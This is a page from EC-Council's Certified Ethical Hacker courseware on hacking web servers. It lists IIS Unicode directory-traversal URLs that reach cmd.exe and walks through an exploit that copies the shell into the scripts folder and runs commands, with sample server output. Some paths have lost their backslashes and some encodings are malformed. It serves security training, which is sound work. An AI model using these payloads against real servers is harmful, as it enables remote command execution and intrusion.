 Ethical Hacking and Countermeasures Exam 312-50 Certified Ethical Hacker
Hacking Web Servers
Module XI Page 28 of 54 Ethical Hacking and Countermeasures Copyright © by EC-Council
All rights reserved. Reproduction is strictly prohibited
http://target/scripts/..%c0%qf../winnt/system32/cmd.exe?/c+dir
http://target/scripts/..%c1%8s../winnt/system32/cmd.exe?/c+dir
http://target/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir
http://target/scripts/..%c1%pc../winnt/system32/cmd.exe?/c+dir
http://target/msadc/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir
Another exploit described by the Nsfocus Security Team in their post to Bugtraq, demonstrates
how an attacker can execute commands using a redirect on the target host.
• To begin, the attacker copies "....winntsystem32cmd.exe" to
"....interpubscriptscmd1.exe"
• He appends the command to the valid URL.
http://site/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+copy+....winntsystem32
cmd.exe+cmd1.exe
Vulnerable IIS returns: "CGI Error ... 1 file(s) copied."
The specified CGI application does not return a complete set of HTTP headers. Instead it
returns the above error.
• Next the attacker runs "cmd1.exe /c echo abc >aaa & dir & type aaa " along with the URL
to list the directory contents.
http://site/scripts/..%c1%9c../inetpub/scripts/cmd1.exe?/c+echo+abc+>aaa&dir&type+
aaa
Vulnerable IIS returns:
" Directory of c:inetpubscripts
10/25/2000 03:48p <DIR> .
10/25/2000 03:48p <DIR> ..
10/25/2000 03:51p 6 aaa
12/07/1999 05:00a 236,304 cmd1.exe
..
abc
"
 